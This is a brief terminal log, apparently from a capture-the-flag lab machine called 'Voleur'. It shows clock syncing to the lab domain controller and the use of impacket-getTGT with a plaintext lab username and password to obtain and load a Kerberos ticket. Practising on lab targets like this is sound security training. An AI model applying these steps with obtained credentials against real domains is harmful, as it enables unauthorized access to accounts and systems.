 conper@kali:~/Desktop/Voleur$ sudo ntpdate voleur.htb
2025-09-03 17:45:51.450825 (+0200) +28800.683251 +/- 0.016905 voleur.htb 10.10.11.76 s1 no-leap
CLOCK: time stepped by 28800.683251
conper@kali:~/Desktop/Voleur$ faketime '2025-09-03 17:46:0' impacket-getTGT voleur.htb/'ryan.naylor':'HollowOct31Nyt'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in ryan.naylor.ccache
conper@kali:~/Desktop/Voleur$ ls
ryan.naylor.ccache  target
conper@kali:~/Desktop/Voleur$ export KRB5CCNAME=ryan.naylor.ccache